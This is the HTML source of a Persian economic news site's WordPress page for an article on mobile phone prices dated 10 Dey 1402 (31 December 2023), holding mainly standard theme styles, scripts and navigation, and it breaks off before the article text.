

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecokhabari.com/2023/12/31/%D9%82%DB%8C%D9%85%D8%AA-%DA%AF%D9%88%D8%B4%DB%8C-%D9%85%D9%88%D8%A8%D8%A7%DB%8C%D9%84-%D8%A7%D9%85%D8%B1%D9%88%D8%B2-10-%D8%AF%DB%8C-1402/
body_size: 13404
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>قیمت گوشی موبایل امروز 10 دی 1402 &#8211; اخبار اقتصادی ایران &#8211; اکو نیوز</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="اخبار اقتصادی ایران - اکو نیوز &raquo; خوراک" href="https://ecokhabari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="اخبار اقتصادی ایران - اکو نیوز &raquo; خوراک دیدگاه‌ها" href="https://ecokhabari.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecokhabari.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ecokhabari.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/bootstrap-rtl.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-style-rtl-css' href='https://ecokhabari.com/wp-content/themes/newsup-child/style-rtl.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://ecokhabari.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://ecokhabari.com/wp-content/themes/newsup-child/navid-rtl.css?ver=1.0' media='all' />
<link rel='stylesheet' id='shbnam-rtl-css' href='https://ecokhabari.com/wp-content/themes/newsup-child/rtl-shabnam.css?ver=1.0.0' media='all' />
<script src="https://ecokhabari.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecokhabari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.1" id="newsup-navigation-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.1" id="bootstrap-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.1" id="owl-carousel-min-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.1" id="smartmenus-js-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.1" id="bootstrap-smartmenus-js-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.1" id="newsup-marquee-js-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/main.js?ver=6.6.1" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://ecokhabari.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecokhabari.com/wp-json/wp/v2/posts/6681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecokhabari.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://ecokhabari.com/?p=6681' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecokhabari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecokhabari.com%2F2023%2F12%2F31%2F%25d9%2582%25db%258c%25d9%2585%25d8%25aa-%25da%25af%25d9%2588%25d8%25b4%25db%258c-%25d9%2585%25d9%2588%25d8%25a8%25d8%25a7%25db%258c%25d9%2584-%25d8%25a7%25d9%2585%25d8%25b1%25d9%2588%25d8%25b2-10-%25d8%25af%25db%258c-1402%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecokhabari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecokhabari.com%2F2023%2F12%2F31%2F%25d9%2582%25db%258c%25d9%2585%25d8%25aa-%25da%25af%25d9%2588%25d8%25b4%25db%258c-%25d9%2585%25d9%2588%25d8%25a8%25d8%25a7%25db%258c%25d9%2584-%25d8%25a7%25d9%2585%25d8%25b1%25d9%2588%25d8%25b2-10-%25d8%25af%25db%258c-1402%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<link rel="canonical" href="https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%da%af%d9%88%d8%b4%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-10-%d8%af%db%8c-1402/">
<meta name="description" content="امروز یکشنبه 10 دی 1402، روند ثبات قیمت گوشی‌های موبایل، در اواسط هفته نیز ادامه یافت. به گزارش  تجارت‌نیوز ، امروز یکشنبه 10 دی  1402، قیمت گوشی‌های موبایل، ثب">
<meta property="og:title" content="قیمت گوشی موبایل امروز 10 دی 1402 &#8211; اخبار اقتصادی ایران &#8211; اکو نیوز">
<meta property="og:type" content="article">
<meta property="og:image" content="https://ecokhabari.com/wp-content/uploads/2023/12/wp-header-logo-32.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="800">
<meta property="og:image:alt" content="wp-header-logo-32.png">
<meta property="og:description" content="امروز یکشنبه 10 دی 1402، روند ثبات قیمت گوشی‌های موبایل، در اواسط هفته نیز ادامه یافت. به گزارش  تجارت‌نیوز ، امروز یکشنبه 10 دی  1402، قیمت گوشی‌های موبایل، ثب">
<meta property="og:url" content="https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%da%af%d9%88%d8%b4%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-10-%d8%af%db%8c-1402/">
<meta property="og:locale" content="fa_IR">
<meta property="og:site_name" content="اخبار اقتصادی ایران - اکو نیوز">
<meta property="article:published_time" content="2023-12-31T13:57:29+00:00">
<meta property="article:modified_time" content="2023-12-31T13:57:29+00:00">
<meta property="og:updated_time" content="2023-12-31T13:57:29+00:00">
<meta property="article:section" content="دسته‌بندی نشده">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://ecokhabari.com/wp-content/uploads/2023/12/wp-header-logo-32.png">
<meta name="author" content="ecokhabari.com">
<meta name="date" content="2023-12-31T13:57:29+00:00">
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="rtl post-template-default single single-post postid-6681 single-format-standard wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
رد شدن از محتوا</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>چ. ژانویه 28th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://ecokhabari.com/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://ecokhabari.com/" rel="home">اخبار اقتصادی ایران - اکو نیوز</a></p>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://ecokhabari.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://ecokhabari.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="جستجو" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul class="nav navbar-nav mr-auto sm-rtl"><li class="nav-item menu-item "><a class="nav-link " href="https://ecokhabari.com/" title="Home">Home</a></li></ul>
                    </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://ecokhabari.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="جستجو" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div>                    <h1 class="title single"> <a title="لینک ثابت به:قیمت گوشی موبایل امروز 10 دی 1402">
                        قیمت گوشی موبایل امروز 10 دی 1402</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://ecokhabari.com/author/ecokhabari-com/"> <img alt='ecokhabari.com' src='https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>توسط</span><a href="https://ecokhabari.com/author/ecokhabari-com/">ecokhabari.com</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                دسامبر 31, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                <img width="1200" height="800" src="https://ecokhabari.com/wp-content/uploads/2023/12/wp-header-logo-32.png" class="img-fluid wp-post-image" alt="Wp Header Logo 32.png" decoding="async" fetchpriority="high" />                <article class="page-content-single small single">
                    <div id=""><!-- UPTITLE --><!-- END OF UPTITLE --><!-- TITLE --><br />
    <!-- END OF TITLE --><br />
    <!-- SUB_TITLE --><br />
        <!-- END OF SUB_TITLE --><br />
    <!-- PRIMARY FILE --></p>
<div class="primary_file">
